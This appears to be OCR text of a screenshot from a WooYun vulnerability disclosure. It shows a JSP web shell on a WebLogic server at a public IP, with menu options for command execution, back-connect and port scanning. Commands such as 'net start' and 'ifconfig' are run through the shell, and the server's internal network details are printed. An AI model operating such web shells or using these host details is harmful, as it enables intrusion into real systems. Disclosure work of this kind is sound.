 http://221.8.57.106/cK/foot.jsp
WooYun.org ...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
221.8.57.106 (127.0.0.1) | copy
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Download
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/weixin_domain/servers/WeixinServer/tmp/_WL_user/cK/ Execute
Execute Shell »
Parameter
ifconfig Execute
eth0 Link encap:Ethernet HWaddr 00:50:56:A1:64:B7
inet addr:10.0.16.72 Bcast:10.0.16.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fea1:64b7/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:388472968 errors:0 dropped:0 overruns:0 frame:0
TX packets:109187417 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:47549457379 (44.2 GiB) TX bytes:21503386607 (20.0 GiB)
Base address:0x2000 Memory:fd5c0000-fd5e0000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:5853 errors:0 dropped:0 overruns:0 frame:0
TX packets:5853 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1733724 (1.6 MiB) TX bytes:1733724 (1.6 MiB)
www.wooyun.org